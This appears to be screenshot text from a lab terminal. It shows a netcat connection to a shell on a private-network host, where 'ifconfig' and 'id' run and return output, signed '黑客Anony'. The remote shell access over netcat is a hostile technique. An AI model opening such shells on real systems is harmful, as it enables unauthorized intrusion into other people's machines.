 [user1@mjr20i5 ~]$ nc 192.168.242.133 1025
ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.242.133  netmask 255.255.255.0  broadcast 192.168.242.255
        inet6 fe80::9aa1:6b09:91cc:3625  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:07:8c:0a  txqueuelen 1000  (Ethernet)
        RX packets 15  bytes 1626 (1.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 46  bytes 5882 (5.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
direct input to this VM, move the mouse pointer ins…
id
uid=1000(user1) gid=1000(user1) groups=1000(user1)
黑客Anony